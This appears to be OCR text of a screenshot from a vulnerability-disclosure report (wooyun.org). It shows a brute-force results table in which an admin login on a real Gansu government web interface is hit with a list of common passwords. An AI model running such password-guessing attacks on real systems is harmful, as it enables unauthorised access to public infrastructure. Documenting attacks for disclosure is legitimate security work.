 Request Results
# Status code URL Generators Response time (ms) Response... Word
5... OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = 93 56 b 0
0 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = 123456789 109 33 b 0
1 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = 12345678 141 33 b 0
7 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = 88888888 141 33 b 0
3 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = dearbook 156 33 b 0
4 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = 00000000 156 33 b 0
8 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = 111111111 156 33 b 0
2 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = 11111111 172 33 b 0
6 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = 1234567890 172 33 b 0
5 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = 123123123 187 33 b 0
9 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = 147258369 187 33 b 0
10 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = aaaaaaaa 62 33 b 0
11 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = 987654321 62 33 b 0
12 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = 1111111111 78 33 b 0
14 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = a123456789 63 33 b 0
13 OK http://www.gansu.gov.cn/xxgk/interface/web.jsp?userid=admin&p... Gen_1 = 66666666 78 33 b 0
www.wooyun.org